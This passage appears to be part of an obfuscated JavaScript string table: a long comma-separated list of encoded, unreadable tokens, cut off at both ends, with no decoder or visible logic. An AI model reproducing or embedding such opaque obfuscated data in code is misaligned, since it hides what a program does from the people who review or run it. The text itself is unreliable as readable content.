c7cGG','W63cUmkrWQ/dNG','xWzlktS','sgisWOL/','W6ePWORdO8kl','WQpcJCoSxWC','WQFdI8ojW7pcHG','WP/dMsi','W5nBW4BdMX0','0QltHDk60zhqTq','W5bqDvy','WR4rzMv3','zxJcMv/cVa','mSk/W4WYWRq','kWpdHmwAbq','brajWQLo','W4FcJYy6pq','WRvwC13cNa','eCoxoSkwsG','W5SJlNmv','WRjvxvCu','W5RdGseHmq','W7ezCmodta','cSkLbGtcOW','4kAY4kEEqocLMEcKTG','WPP6i2el','WPG7DsLo','WPJdHuarAq','WRJcLmoccfu','WO/dIxZcPmkR','fvjjbSkX','ohVdKfa','mSooWP7dRCoS','mMZdMv/cGa','WPpcNGmypq','smkrdG','uaysjt0','WQiUrSk0tW','W7ivW7VcVK8','WOFyN9U22Pe9','WPFdUSoaW7tcMq','WO3cNmoAW7tdPW','WQxdJmk7w8oR','mfHifJa','hCoxFSkXW5y','W5NdImknW7FcVa','W7TCxMZcNa','rLJcTu5N','W7NcSmosFKC','WPZdUr5EoG','WPfIyGtcTG','W4SCrmoucW','W4e4za','W7KyrHzZ','1khvI9so16ZvGG','WRVcV8o2xqi','WQxcI8oj','W6ZdP39xW4O','W4RcMJe+nW','WPJcL8oiWOZdOW','W63cUCkxWQJdNa','1PRxUns917xwTq','W4FcMh7cTSo/','v8o5eHpdNa','jSoUWR1Enq','m2BdHu8','W6fbW4LbWP0','zSkmW5VdO8oL','iSoBWPVdRCoR','WPqqyZv6','WP8rjf7cOq','thmzWPTK','lmoPDKdcTG','mSkqW4lcTSkY','W65qiNu/','W4NcM1yxma','xSkjy8obvG','WO/cQrmbDq','W4v3W6xdStq','WQ3dTZCiWPa','WPKgWP3cRhG','W69qW4LIWOC','WRBgNmkxXO7dQa','WPi8W57dOSkA','igOJWPxdHa','kmoja8k7dW','aCkIhKtdUW','W43dHJCJnq','i8odWPRdPCo3','WPRcMSoDtsu','oHldTmojgq','W6HqrWJcUq','WRfsgfnr','aKtcThf8','WRZcUCo/uqi','W6RcJCoLDa','W69lWOnVWO4','W7xcJ8kQFMK','WPfpWOxdQgK','wbb1W4ldRG','AuldLXro','WQqJWOVcSg8','WQzvxCkeiG','gZrcWOC+','W7jWrSkLrW','ZjBoG8Y/ZABpGG','ACouW4zbCG','DCodw17dLG','F3hdLHVdVW','W6OdpeNdRa','W6ProgCZ','td/dNK/cTW','W4/dOKPgkG','sexcQKXO','WPdcIqubya','W67dPuq','W60jnG','nbtdTmoHhG','W7nDwLft','4lQ24lM04lI34lMh4lIq','W6RcJCoVzh4','0R3tTZNqITku','is/dGrhcQW','WRddGSkuWP/dTW','W4VcS8khhgi','2zFdHnQU25FyGa','BmoXBa','hqtdQSoPeq','WO0nW6ffwW','rGVdTSoeWPy','DSoRW7Hqnq','XRSghdJcKG','W4O5Dw9t','W40nwmkXba','W5XmEGq','WOxcItCBtq','b1uCEgC','W60maXGf','W4/dK1bDna','d0lcVWHM','W5CZW5ldO8ky','WQ7dImkxW5JdPG','W7SqiqJcSW','W5FcTCkahG','W4iuW4/cONq','WONcLsuGuq','hfjFbSo0','irZcJw9Q','W43dMWCCCa','CSk9WR0vza','WQddP8omW6RcHG','cKLTkmkL','fdpcLq','WPDCWORdQse','nGlcK00e','W7msxG','BSoOW65q','W4X5W5/cSCoz','WPuxWPzJta','WOVdKHCwBW','W7HpW4xdL1m','WOvbwwZcHG','WRBcV8kCbN8','WRqfWPKQW58','WRmmqWHX','WO1NjhKo','jCkUpX7dSG','W4P9WPFcV8of','WR5fBYzW','WRiqEIO','WRiofCohCW','WQHzuHHv','lrRdQmoNbG','WRywWOxdJqq','W6fcW4zLWOa','W41nWPRcLCob','0AJrG8kM0RRrMW','yCo7jq7cVa','WOCwlLhdUa','ymkgW4C','A8oWEa','W7/cICoVEwi','W7lcVCkzWQNdKKlcGZ/dJCo3WRSeeG','W40srJ7dNq','WQeJWPRcT28','W45DW5RcRcC','WRldMmkQumoY','W4q3W47dVCof','WO5Rx0HK','hsaTW6Xm','WR0ZumkLwa','WORcGCoBW6/dPW','WQKvWQnhrW','lSoFWP8riW','W43cSZCRFG','zmkrkIfY','gZvdW68Q','WPmIrG55','WP/cJdFdTSkO','24NARTUc24z+','4lMg4lMM4lUp4lQJ4lMS','WOKvmf7dUq','nMBgQbZcOa','W4v3yGZcUq','WQyUfmktsW','W67cQ8o4DMm','ubHmW7uA','WR4CnguJ','W6LlWORdNb8','WOmsWQO','4lQw4lM84lIB4lMO4lIk','W6VdJSoswWa','W6NdQCkwW4P5','WQFdHmkSd8k/','W5mDsdJdNa','W73cTmosW67cHq','WRBdUSoe','p8oBirlcOG','avHAemk3','BJBdJmoFeG','W5NcTuauzq','WQHJuSkPrG','W5nrW53cQmsg','4kw+4kArjocNGEcMRq','eX1va8k6','WPyfWP5hBq','jdtcHbBcGq','W4LsWPlcUUg6VG','W6NcThXkW4e','W5lcKgP5lq','WPdcJq0sAG','gCoaFmouWRy','idpdLXNcPG','xCkvXRdgHmkW','iGlcLLem','W4iDvCo9fa','y8o1W7W','btGCW4uQ','W5vpW4BcUxm','zdhcJa7dNW','oqddO8o6vG','W447W7VcT18','p8k7W4uL','W4uvWORdQbW','W7FcPmoiW4ZcQa','W7KJWO/cSgy','Cmk9W4yWWRq','wa8pBhC','W6hcVImyW40','4lQP4lU/4lUq4lMB4lIr','44of5B+Q6kwL44gO44cI','4lMi4lUv4lQz4lMJ4lUo','W5u+yY4A','W6pdMmkxaKK','W6ZcRmoBW4TX','W5ldTfWjEq','zhNdJaNdRq','4kE24kw84ksS4kw/fa','W6VdGSk6cmoR','W4GqWPNcS24','f3tcSMn6','W57dLCkeWRBdSG','kmk+WQOrDa','AtJcMf/cPq','WQdcO3WyW5i','zSoJWPT1W7S','W5D3DZ1B','vColzvJcMW','oeldM2BcTW','W4lcJbqCDG','W7xcNx1IW5u','W4mDbhpdNq','WQXjwL0j','DwBdJXldRq','WP7eMY4RDG','W4DkWPRcU8oA','WOnGWPBdR8oA','mmo7sSkRW5S','gKKgvSoK','WPTUlNnj','W63cVSkmWQJdHa','nYFdGvdcQW','WRmZua','W4/dKvHknq','WORdNJq','4kEPWQJGPPhGP5hGP4y','W6ynpgSK','W77GPixGPB0ufa','WOenjfxdPq','W4JcTCkudeG','ZRpmIm6rW5poPa','xa8pv8o0','nCkXW4vGWRu','W50dcsVdIW','bu0hEg0','zmoOW69amq','W5hdIebbka','WPdcOeeama','WRSJWPq','ixZcNbDI','WQNcMGy2qa','0PVqIDky07dqSW','BNxcLKldOq','l03cUSo9hW','WQJdICoNW4pcGG','ntZcNfK','WRfzfM19','W6CsqCktnG','W4VcK8oPzMy','ASkCjmkfW70','zSoUEx3cUa','WPVdGKi+nq','WQ7dGSklWOxcSG','tSo7p0/cPG','W6jxW4/dKf0','k1FcKaKb','WOpdMctdTmk6','WOhcJCoiWQpdRq','W7BcMmoRamkX','W5mdtmokFG','W6ZdHCkwW5pdTG','W5e2FJXk','aXyHW5ldQW','W74acW8g','lSkLWPq','05tsUmkb0Q7tMG','eaXdWRvA','pGRcVmkUdq','WRNdICkmW4dcTq','WO/dN8kSv8o4','WQhdR8obgMG','bmoTiCkscG','ECklW4tHUB7cTW','E8kgW4xcQCoU','fIVdIHRcPG','w8o9x0hdKq','W6RcNSolvaC','qCkae0H8','W4n5W5RcSxe','W75kx1Xr','cexhNqKU','D8kfWOu+pG','WPJdGMfSFa','4lIh4lQ14lQ+4lIX4lM3','fCkoW78lWQO','W6GnnKVdMG','WOxcI8ovwau','W4OYFJSA','WR8iqComEW','W7jZfmo0ba','WQBdRCowW5KX','s0u0WP7dUq','ku7cSebT','WRFdP8orWQddMG','WP5pamkMsG','W4HeeSoCva','2PVzQDI9','WQtdMCk6umoT','fCkdC8olfa','fazCjte','kdVdMHxdSq','7iAKWPddIoUlNUUMQW','b0dcS0jG','kdtcHGddHq','WReoDW','bZFdPaxcIq','W6VdTCki','W6KCbHye','uahdQGS+','W7viWOnNWOq','ACk8iq','W5a+AIOa','n8kPWQ5EDG','rSkgW5NcSmkQ','WPuNsXDy','zmkgW5NcTmk/','u8krW4FcLSkF','W5/cSvXqyq','iSoAWP/dSmoR','qf0opZe','oNVcLKuo','aSk1hqldSW','BKVdMqmn','aINdMuNcPa','W5RdL8kvWQ8S','FSkqW4GcjG','smkrdL1G','hmoymmkyxW','W75vuGvg','WPiNWRdcV00','WOHjW4BcT20','bCkIW4iYWQ8','W6Gniq','WPtdHmkTW7NdKa','WQDwtL14','WOddPmooW6/cJG','W6f8W4NdQIa','sb3dQrSY','BK7cS8k8wq','W7q1hrVdNW','WQTiFsXP','nmkBW6u3WOm','W5z7WPZdUW','jZlcMKZcJa','WOWrzZz4','ff5sWQzA','W47cM0aLEq','DSkkW50','ECklWPOvFq','W6Gearqb','psfFhSoV','amolnSkafW','cCoxpCkXfa','WRq+WP7dT2K','WPdcMWrtBW','W4vcyHNdTW','pmosWP7dQmoV','WRVdRCodgMG','WRyNgCkZuW','W7pcKCo/DM4','E8kiW4dcUmkR','nhTqcCkt','FZ7dGSolWRi','W7SmrCogza','WOCWWRr7fG','W5/dUvOcAW','fmoHzCkEW5a','mJpdG1dcHG','WPBGPANGPyj94kA1','v8k1wKNdUW','W79zyv7cSG','WPmWW4BdV8kg','bLHwt8kH','WR9rg8kziG','qSkozCkfva','aK9EeCkN','W6rKW4NdOca','W7DmvSogEa','btjcW5q4','W6DHbSo0ba','gsVdKZtcPq','W74naeHm','4kA+W6FGPixGPiBGPOW','W6TnW49GWOm','W6jCW4VdIdq','4kAf4kw74ksU4kwa4ks7','W6xcS3W','W5e2AsnB','W7mjqSoinG','vmoMW6qehq','WPVdNJ/dSSkS','W5uYyIzC','l8okDSkFW7u','44gU44oL44kq56EJ44gv','lgGJWRBdPa','WQRcRSolodK','WPbBr3XH','mIJdGvdcOq','WQFcRcnCza','W7xcJCkWnY4','WRyeiMvY','W53dKgu','cK3cSGvJ','DSkkWPSzkq','44kMtSoGgq','W41cW7NcR24','WOyJWQzEqG','mhTQmmk8','W4lcGImpnG','WR0lWORcJ0a','sCoXW7Hwia','W7pdNCoTbCkX','WR/dHmoOEh8','WRGaWORcIL0','W4vcFGRcSG','WODkW4dcONG','rXhdNmo2WRi','FvpdV8k/vG','mSokASkDWRq','W7BcVCkhghK','W6ZcQwOcW4C','W7JdPYKyWPu','W40DwCo0cq','WOJcJtSWjW','kNy0WRhdJa','W47cOeCtAW','W4uEW5q','qf0oote','FSoMWPLTWQK','WQldM8kQxmoW','2jFyMnQe','b1JcUW','W53cNmkbWR7dOG','xXRdNSo4WRy','W5/cVbrqoG','4kAW4ksd4kAD4kwj4kED','W6lcRYOafq','WRxdRCoExJ4','euquW6DE','W4C+FIHp','xuPnWRaz','ySkDjmkrWQy','b00hAwO','nxVcJLZcHW','WQZzI9Iu26NAGq','CYxdIGxcVq','zSoluLBcIW','WQldP21kW4u','W43cUe8cBW','DSo1W7jh','nmkMWPaQWQ4','WR4UvCk6wa','W79CW5JdQqm','smo5x0RcQa','2lRBKTQm2jhdUq','ax3cKXqR','W7xcUCkwdJ4','W7brlXhdKG','WQhcVSkCghq','W6FcGWq3gG','W5NdTfWFAa','WRldN8kCW4ZdOq','geP/kCkD','W67cJmo6DMm','W7G5WOVcTNa','W55pFX/dRq','ntZcKaVcQq','j8kXW5KPWR0','W6P/W4VdRc4','rGzaAxq','24xyNmkn2kpARW','WPfkW4RdUc0','WRSUwSo6cG','cGutW6Wk','WPjFWORdSIa','C3pcLuFcPW','WRaZqCkR','WQ3dMCklW5RcSG','W40ZF29z','l8ogA8khW6C','WRxdRCotWRtcGG','W6LsW6tcKLu','W7RcRw8/yW','WQJdNmkAf1y','WReAWPZcJ0u','WQaKr8kLwa','i3ldMrRdUq','W5m2DcTt','W63dUCkrW4LI','B8kCW4Glka','W6pcQ3znW4a','ECogDvddMq','W6n5aSo4cG','vqDBlJO','oeqbWRRdLW','W60xWORdQWy','v8oDBeBdUG','WQZcJWeqyW','W5nDW70ofW','FmkmWOKkba','WOHeWO7dQIG','WRajytCP','rbapW6Xe','lmohBCkkW7W','FmkqWOexkq','l8okD8kD','W6KfiwldNa','WQ7dQCohcsa','ceXEiJO','EMFcLulcOW','oxLbmSkn','W4qYpg9j','n8ELW4uKWRO','25pdHnUD2lNzQG','iv/cGuO','wfPU','uapcMCkYAq','W4/dLCkmWQ7cTW','wCkkoaDM','W4RdMCkBWQRcSa','WR/cICkDfvq','W4lcJvbUW6O','WPFdMmkGW4ZdNq','uCkaW57cSCkC','phHZW7zK','nt7cNLBdQG','W7iNxCkSrG','W4CsvCkXaG','AmoZW7Hkia','W5uabcJdNW','W4hcHSoiWQNcVa','W7yIxCoaEG','W5m/yqjr','4kEv4kwJgCkj4ksW','be/dRwFcSq','W50xvXRcPq','hvzaWQSz','WOm2FIHF','WO0oWROAwq','qtWsW5T6','iJpdGfdcUG','a1tdOurI','xSkoz8ohvW','cHbkWROy','WOS4WPrgDG','W7hcNSoxWOJcOG','BH/dHbvo','DSkVW5G2WRW','WQZdPSkbW6RcJW','bCk2wGxdTG','WQ/dQmk2xmoZ','W6GiWP8QW5W','z8onDSoxWQG','WPHTWPVcOCog','dKnCjdO','qmowuKq6','cKpcQbGT','egxcVMPi','WPhdNmoyW5dcRa','p8kNW4i0WRi','W5VdKmkbWQRcVq','WPL3yZzj','WRldLmkaW7tdKW','W4e7FYXr','E8kagrPY','hSoxwqL5','W5NdJSknWRtcQW','WO3dKmofW6VdRq','W63dTmkkWPm6','u8kIW6RcQSkA','W6pcHvW2qa','tr7dMSosWQm','WODFwhJcKG','awPnbSkz','2jNzGnQH24Hl','WQBdV8ofxYy','WPzaWQPcdG','W5enwSoCCG','ahVdKedcLW','pCk3W54LWP4','WO7dGJFdOCk6','nMRcHry3','daxdTCokha','24hzR8kn2ylBJa','W6XmW4PQW4y','WOVcL0aqAG','A8kwnSoFWRK','W4ZdISk/i24','W4j6WOBcS8oa','WR/dMCkXwCoZ','W7qowSoDCW','W6ZdU8ofWOC/','W4ZdJtzJBG','zSoMW4HTW6K','vuqoW71f','WQBcRSknW4zV','ztldGL/cLG','WO3dHtZdQmo0','W4/cMCk2oMO','l1VcI1y','FJZdH1pcNW','WQVdRColxta','W5NcVuGzyq','Z5BoMC+MZltmVa','ofLkcSk6','ffPbW7PE','WOf3Csno','g1q0WPm','WQCCt1Db','jSk7W65smW','CYldJfdcVa','W6jHb8oUgq','W43dJ8kbW7RcRa','vtrvW4yL','W4xcTu0zXze','WRW1uCkYeq','W6HBmIL6','l8ooDmkiWRq','sSkmbq','ou7cTMuc','WQJdH8k3vSo0','W440W5dcOmoz','WOBdG39HkG','W7DnW4rOWO4','o0ldIKCp','WOqni1VdOG','CCk6W4XGWQS','W5mdW5xdQxy','k07cLMms','W6DyW5NdK10','WQFdHmkSfCoA','A8k1W4G0WRi','CWldLrrq','W64liuhdIW','WONcMHOwka','nCkxW4mPWRC','WOVdPabipa','rXntjxq','msLkW4G4','W7etqu9d','4lMz4lQl4lMx4lUu4lMw','W5VcIZ40kq','WR4vFIb9','mSobymkmW6W','oSk+CeJcTa','WRhdH8kOxCot','W5qdatpdLq','gColweyT','W5vwW7zncq','mCosW5LpCW','WO0dWQyxxq','W5hcG3/dS8k+','nmk5WPaSWRi','W4lcS0yema','mmoiWRrrBW','pSoByq','W549eaVdLa','WOaBju3cRW','wSk3W6BcKq','wJRdHmohW7q','dd/cL03cGq','attdG8khlG','hg/cHCkcW6q','4kAg4ks04ksa4kA14ksQ','W5mzbY/cKG','W7VdTCkqW5CR','W40nwmkVwW','CctdKeBdKG','W7RcMSoYaCkX','W45/W67cIdO','4kE1WOVGP6FGPB3cSq','WRieumohnG','omk7W61fia','W49QmIfv','W7hcPSkrWQ7dNG','W4VcHSoiWRNcUG','2ydyITIo','WRVdOmkahhC','WPf5i3So','jmkNW6uwAq','f0LE','W5hdKCkp','W7aLjHZdSW','4lMT4lIc4lUo4lIv4lMH','dcNcO2hcQW','WPDeWPxdTZu','W4ZcPCkPe1K','nImVW5bs','W4i9zcOA','iY7cNfNcVW','WQ9fzYeU','wvfoWRWe','W7RcQmkCga','WPpcLZS7nq','WRTsqG8h','W4W+q3yp','W4vgyGa','WOhdSCoOW74','W4zuWPlcRhq','WPeuWQfhdG','WRFdGCkkW57dTG','W7ZdJ8klWP4Q','W5zgzcJcUW','WOmYFcnF','W4ZeQx7cPHO','WOdcJmowtWO','WOhdICkCW7ddGW','WOCRWOVcR2K','WPiWW4hdSSkg','WODbw27cHq','uq1gDwG','WR5vaCkzoa','actcLuNcVq','WPafWQGkda','Fd3cGqBdNa','wIVdNmolWQa','WQftdCkznG','W7WRrSocpq','5O+w54sc5OYj56w/55Qx','mSkUjeBcTW','rH7dTbiJ','ngZdLLNcGa','W6qzW4JHUjKC','hSoncCk9ea','WORcIWKFBW','4kAv4kE34ksX4kw/WOq','mL7cO05L','bYZcG8kmWRS','2OtdTnMMunIT','FG/dLGPx','WO9yy0Lt','WPPpww3cGG','W7akdG4c','WPJdGMe9Fq','WPf1W4pdOmok','zxdcLKNdUCogW6eKWR5rzCkNha','0jtcGYttLnkK','fCkGeaRcQG','D8koW63cSSk3','cXztWQCe','Cmk9WQnihG','W7bvW4H2WOG','W58xyCo9fW','W4X5W4hdOmkp','WORdNHFdTSkO','W7iYqmk5rG','W44pW6ddNti','DCkCjmoAWRO','WOnLyIPx','wCkzk8oovW','WRi8WPRcT28','dSoQrCkOW5G','W6/cPxzm','r8oZW41mpq','X5iDW5NdUqG','mSk7W4y','W59SW4ldQJW','WOqxjK3dPq','amkNbWRcPa','pYNdKL3cUa','WQbugmkBoa','p8osW50ipW','W6BcOmofWPq7','WRyKEmkOrG','bXpdNqpcPG','44gV44ox44oE44og5OQL','W6VcRSk7bYi','bCkXW4aHWRu','W60knaVcJG','WPxdN8khWRBcSa','W7nrW59RWOa','2QKf2O7zGDUm','WQje7j+c7jEG7j+U','W6RcMrSchG','h8oyxKyM','WPyfWRZcGZG','W6tcOMO','FSooW41sja','W5/dJ05dna','WRLBEKbD','W7lcOMLuW4u','W6NcUCkEuq','AINcGaBdGG','AmkHmqn+','rTct0PRqKnc6','WORcIquxyW','W7bxW4jWWOq','h0KRW53dRG','W7Grp0RdLW','qGzaiJi','WOGqkv7dRG','W6vDWPFdIby','W5zaW7SdgW','wCofdaf1','jc/cO0xcQa','W7BdL8kNWRNcPG','ffiCFge','WOZcKqKCka','WOxcMd05pW','W61lW5/dIvm','vW9tocC','W5ONWP3cOmor','BehcV8oTwW','W4VdMdxcPmkI','W7bxFatcVa','W5pdMCkrWRJcSa','eCoximkvcW','W5CDda','wCkCs0m6','WQa0wmkLfW','qCkil8ofga','FmkVhG','xwxcJmoqWRe','W7L+W4/dQJy','WRezWRdcVwi','W41zrmo4aW','nIddHapdRW','WPZdPGnhja','D8kpnmohWQy','W6VcS8ked2i','W50EmWNdOq','WOZcI1PcnG','WRK+WO3cUgW','W6ujheZdTG','W6SYnhxdHW','6k255Q+z6AMm','WRddQsGoWPu','4lMi4lQy4lQm4lIi4lUP','2OBBJSkb','eColfmkbbq','zupcVCo0rG','W7WmxmoIaG','WRldN8kqW4NdSW','mSoloCkBW7e','AbRdTmoJWPu','WOldUCk2rCoR','0kxtHTkM0jRrPG','WQ0CBs4Z','WRnvihmL','WRmbfePB','W45DW5RcRca','W49oWO/dRc0','BKVdMqyT','WRfhzrdcMa','W44uW5ZcSW','WQOCuffy','x8kCvKC6','r8odW5VcR8k2','W53cLmozW7pdPa','W7akbrHm','WPrgWPNcVIG','WQWdytD+','WPZcIYPUkG','thVdLCowW7q','W7lcQmkAsMy','W5PwcrldLG','W7pcMmobWOZcQSo/W4FcMsZcLenWW7a','WQVdG8kxW5RdOa','W6HHbCkWuG','WQZzG9M52jdAIq','44c144gr44cr44cx44kw','W7NcTJ4Kiq','WOtcGmotuqu','tX8kv8o2','W7dcG8oiWP/cPG','WR1HrCk1tW','bmolnSkDeq','W75uWORcIL0','ghVcGmkmW6m','WO/dRZJdRCkL','WPVcHCoAW6pdRq','FSkaWOeDkq','jLJcSMiU','4kEI4ksm4ksB4kEQ4kwN','W6afW77cJLa','mCkxWODg4BQj','WOiZuCkZwq','W79pW43cHfm','W78tAZDG','W6zQW4VdTZG','avW+WP7cRq','c1rdmCk6','DCkZAfZcSW','W68KqSkLra','W6GjcaqB','6AIv5lIo55Qu5lQw5yM2','WRKVWP7cQ0C','wKnujcy','smoNw0ddOq','uq4jAZG','W7lcRqqsmG','WOC4WPRcR2u','6kMV44oz44ci44o044o5','W4yFWRz1pW','WOxdItZdPCoP','b8kvW5GWWPi','bSkPuLRdVa','WOldGMRcPmo4','WQRdKCk6jZK','W6mxAYzN','geCYWPVdRa','W7lcLsyLpW','W4FcVuavAW','ZQxmPC2zZRZpQq','eGmaWQ4k','WPfiDqBcOG','W55ZvGVcLq','WRBdU0ZcUSkz','WQBcGCoeBtu','WOxdPmoiW5VcHq','WRVdMSoqW5VcIW','WPVdJMn7yq','WPuKW4ldVmkg','vuqjW7Tl','iqj+W4OB','WQldVCoMxSkT','WO4FwCo9cW','uGXCp3K','aJtdQr7cIa','rH7dQHeI','WRFcQY0/','aYpdLXBcOa','zqjCaYu','dDQI2zPt2ze','W4xcVeFHURDN','WQNdSSofuYC','zSoMWOz3W7u','CCoOWPz3W6K','m8owpSkdca','iINdMvJcUq','16JvGTEw15NcVa','WO0qW6nuqq','zTAH1kNxGDsz','WPOPW4ldVmkh','W4yyFHPj','2OZzKTM12iVyTG','W5eYDIPi','Xz3dTx4oWRa','WPG1FZCx','WQdcVIGfWPe','W4lzLnQg2BhyGq','D8oJXkxfQSo9','pYRcHv7dUG','ifRcGuhcOa','nbBdV8onba','2Q/AGnUv2jFcHa','W6CpuSoAzq','mI3cI0y','WRGKW5hcSMu','W5ddI8kjW7RcNG','W5JdHw56pa','WOHjWOVdTsG','CulcQ8k6rq','WRKccLrD','bgRcGSkmW6y','DSoSFK3cTW','rrnRW4BdRG','WO5cxhpcIG','WQ3dSCodrcC','W5CFgdJdNa','W5ntW4BcThG','DNddJHRdVa','W47cSZa8wW','6k6X5A+e5OUP5lUo5lUg','imoyj8kfdq','W61jW5RdNX0','yxpcL1dcOa','W6C5FdOk','W5NcTumvEq','na3dGrxcRa','W7KLnwNdPq','WOrDsg3cNa','WPTUEh0u','ANtcKuddUW','iNxcIuRcUq','W7PbuCkuna','WQxcGCoRwHm','WOrrW4ddTIq','uHSBcSk7','W6hdRSoiW7BcHG','fbntlZa','E8ol4BUHWOFdSW','bmk6W581WRa','WQtdOSkZW4VdNq','6k2W5PIT5l2W5lMG5PU4','W7zenuZdGG','ASk2W4qYWR8','kCoDn8kzkG','W5/zLTMh2lBzGG','WOSyW6yhaa','2kKg2j7ATSkT','mrFdLCo7gW','W7/cN2CFyG','WOvBemoPvG','uGddRHi9','kstcLLNdSa','gSoqr14H','drXvWRKe','W49oW78AgW','W6VdICkCWOqQ','ymo3CuO','WQpcGmkhqqW','W4RcPf4vza','07NqLTgs0zJdTW','W5DiW53cRNG','WRniowSQ','W4dcItCZBq','A13cVSoMrG','W4JdRSkoWRlcRq','fCoFj8otfW','dLW5WPxdQq','ls3cNvxdOW','lYZdHe/cQa','pmomomkhaq','W5Gremo1wG','BrBdLX1t','WRiowConyW','s8oWsNRdPG','W6DYdmkSbW','WRHkzHhcMa','WQSxBYTG','WRaCw8oCwG','W7lcV8kssNK','xCowwuyK','k8ojW5TwDa','WQ7dVSoteYe','WQJdVSkmWOmR','lXRdO8oTeq','W4q+DJTF','44gs44cd44k844kp44op','l8kvjmorW6q','W6xcRwy2sq','64MI66wy7iEI7jQX','WRBcPSkjWP4W','WRxdRSogxsa','WRHtrfPD','WRpdOSoqW7/cRq','gCoDj8kBxG','pmklW4tcSCk9','W4hcNmklkCo/','W6DsW5/dLbi','BSkCpCoDWRK','W6b0fmk4gW','W6ddMSkkdeO','W4VcLd46iG','a8oruKeJ','zmoZw33cQa','rSorFSocsG','uCodW5pdRmoK','W4/cSmkJg1q','aYxcLKhcPa','ZO7pJ8+2ZOj0','vCoxvLeL','WQpdISkMjJ0','W6yCeJtdPG','ZzlpLm6mWONoQW','WQVcI8kDfvu','CutdKmk7wa','W6tdSx0oWPO','WRxdPSkyW4dcKG','WRTix1Le','WRvjyqVcLW','WR3dKmk0k30','qWOsW6Dp','W5KwyWpcKG','W7zaW58','p8kuWPODna','2yhALnIx2RtIGAG','WRHkAHxcNq','WQilWPZcJei','W73cNHu8pW','W67cL2P5zq','WPBcKa5onW','WQTFv09h','WOxdICkAWRBdTW','WRjrgmkAoa','FCkfW43cRSk8','1ilxQ9Etgbi','u8oWr1hdVq','WPqbW4hdVhq','WR3dPc8nWPi','XODtqfLx','iSo4DKlcVG','WRhdScTBWPq','W4FcUbntmW','WOxdM8k3W4ZdMa','W4iyq8oLbG','W4RcItSYCa','W6P5aSo2cG','k3VdGbZdOW','W73cSCk5e2m','bYPgW4KH','W7JcS8kEgNW','A8oOW7nxEG','W5vtW65pha','zSooW53cVmkR','D8kbW5JcTmkT','iavMW6yh','yCkjW5lcU8kn','W402mdLB','WP9YW4pcLLe','W71Uq8k3xq','WO7cJd7dOCkJ','WQZdVmodrca','W4itWRDewG','WQhdQCkbW7pcKa','F8ooW5PimG','W7r9W4BdRJK','rCkRWR4HdG','sCkbWPOriq','i8s4WPvaWPC','oGFdO8kGhW','nCkXW5G','W78Ec3ddQW','W6alir/cJG','WQjszHlcMG','W6afXz5rW4S','W63cVCkuWQpdNa','W7GzW43dIbi','67AC7j6OW5pSLk7RI4G','W5RcJCkkW6VcVq','4lIZ4lUp4lQi4lIh4lMZ','WPFcUJuurW','fdjaW44L','afHwwCk4','W6zKW4JdQdq','l1/dNGqs','pSkGW4rSW7S','W6NcUSkwWPWX','cG7cL1/cQq','W5nTmc1i','WR8xWPVcJeO','W4iJDw9i','WRLvAGJcNG','W5JdMZSXBq','W6GnifxdGG','pSoag8k1jW','W7DFWPBcUCoY','E8oBzCkBW7u','WRpdStClWPC','pgVcOKK0','zJVcNeZcUa','W63dR8kMWOu1','W47dQuSgBW','WOCbWRXWxa','BZldLGdcRG','W7inAYX0','bSoCiCkAaG','WQhdGSkwW5tdUW','eqlcUuLH','rCkimmoaxW','W4KIyZTt','W41pWQ9hrW','AWvZqCop','pwJdHq','pSk1WR1Dzq','W5q1F8o5DW','W6WohI/hKW','W50kex3cMq','WRinWRrBxW','uGldRGGG','WRtdImk6jI0','WQiNW5hcUM8','W7T+W4VdQs4','jYZcMf/cPG','W4yAW5pcVhW','WRRcQSorW5PS','W7O1aeldRW','W6lcI8kNy38','WPZdIh51yG','wmoKFK/cVq','xIrXcrK','WR7cISodfq0','oCkuymkaW6C','2iJBO9UlbnMh','oH7cVCoOba','W6TqW4nJW4S','BmoTC0/cPG','WRWGx8kHra','W5VcT8oiu2S','W5VcKMZcQ8k7','WQBdQCotW53cMa','v8kWWQu0','WO7dQtZdOCkK','pCogAmkfWQK','W4Lzx8o2rW','mSkhW47dVCkV','AmkbmColWQO','d8o9xmkzW5S','W4FdQ8kPWPSp','W5nQxItcOa','xSo6uuFdTW','qw0uWOL9','BmkAmmoAWQO','Z4ZoGC6lWOFoIW','W6Dvo2KI','W6vlW4jGWO8','qCkmAmoEeW','W6qvytz6','k8kYW60RWRy','WQz/cmkWsW','wLGrW6be','WQ9BmJzN','WRDgWP0PW5K','DmkPWRatlG','WRRcLSo0DGC','W6FdQmkcW5HS','pSodW6NcSCkW','tmoWW49tpW','pSogy8kbW6a','W7RdU8kC','cSs7WRfmEG','W6vKW43dUtq','ggZdMudcLW','ow7dMWZdKG','cKddT1D7','fvNcTu9V','oxRcLX/dMG','W7WdpYmI','WOCpiKpdOa','jsr/W6iO','W6vEwuaz','jspdLW','itjgW4K4','WPpdNqldGmk6','2i7zRDQk2Pu','W5CZW5ldO8ka','WQzvtL5s','WRbyu0SA','W6NcOYrkW4e','uqPClNq','W7HCW5JcGq','lrBdTCo7bW','W7fMWPdcVCoc','qCkmbrz1','E9kq0lRdHnkG','W4VdHt3dOW','WQiZuCkZwq','o8kVirlcOq','iCoQWPCZWQ8','DmoCBMlcNa','p1C+WOddHG','uCo8C3VdGW','uWldRbaU','qhVdL8ohWQy','4kwf4kE+4kwJ4kEm4ks6','rG0C','W7lcSSkyj3e','dCkfxCo9W4C','nquVW4PC','ACknWQOYca','WPzGj28k','W5zlDaJcMq','W5mbsa/dLW','W4hcRqi+gW','W78eW5/dIry','ZPdoGSYq','WQdGP5lGPlhGPB/GPRe','sbNcQebJ','WPajFGjG','gmoZuuhdVW','W7vkDr7dTW','WQhcJ8oRC2K','0kNtLDkt0P/tRa','4kwh4kwW4ksu4ksGW7q','WOddRmkwW5JdHq','W7BcNSoQaSkX','W4JcLbZcSre','4ksW4kAVWR3GPlhGPj8','xxBdG8olWQ4','bLrAdSoV','W6LHuCk4wG','jYBcMKpcOG','W4pcPKnUW4u','1BluIqjq15y','kbRdOSo6aW','W4yJpg9o','nx3dKbJcHG','WO7dJslcQmoP','WR3dPsKyWPq','WQRdPSofW7/cKG','WQmHWO9+Eq','W7VcPKCeyW','W5ldNCkCWRpdSq','WQuJWPVcUgq','WQKrWOLZxq','W5uuW4VcRN8','lSozC8krW60','jCkMW4OUWQG','z2b+s3G','W5mbrh3dKa','eG44W5P9','W64hWORdVX0','W6evr8oaEa','kedcILbn','qddcKmonWQq','eJvvW4yL','o0xdOSk4sW','WQiiWPZcJeS','W7tcMSoVCYm','Aq3cMHeH','W6foW4WQW4S','lfpcQ8oRbq','WPCtwwP+','WRmVWO3cTwK','W70/smoNpW','f8knbavX','WPPvaSk/u